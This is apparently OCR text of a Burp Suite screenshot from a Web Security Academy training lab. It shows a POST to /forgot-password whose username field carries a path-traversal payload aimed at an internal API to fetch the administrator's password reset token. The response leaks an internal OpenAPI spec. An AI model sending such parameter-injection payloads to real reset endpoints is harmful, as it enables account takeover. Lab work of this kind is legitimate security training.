 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × +
Send Cancel < >
Target: https://0a0f001503ad9b7c815d89aa0029007
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a0f001503ad9b7c815d89aa0029007b.web-security-academy.net
3 Cookie: session=3tE8IuSL5e9hKUPgYG7RGPWMo16kJ6eg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0f001503ad9b7c815d89aa0029007b.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 72
11 Origin: https://0a0f001503ad9b7c815d89aa0029007b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=o2Yg23Y9VLkmlUnqDkg3uy9Tbnw9WMgi&username=
../../v1/users/administrator/field/passwordResetToken#
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 629
5
6 {
7 "error":
"Unexpected response from API server:\n{\n \"openapi\": \"3.0.0\",\n \"info\": {\n
\"title\": \"User API\",\n \"version\": \"2.0.0\"\n },\n \"paths\": {\n \"
/api/internal/v1/users/{username}/field/{field}\": {\n \"get\": {\n \"tag
s\": [\n \"users\"\n ],\n \"summary\": \"Find user by username
\",\n \"description\": \"API Version 1\",\n \"parameters\": [\n
{\n \"name\": \"username\",\n \"in\": \"path\",\n
\"description\": \"Username\",\n \"required\": true,\n \"schema
\": {\n ..."
8 }
Inspect
Request
Request
Request
Request
Request
Respons
Search 0 highlights
Search 0 highlights
Done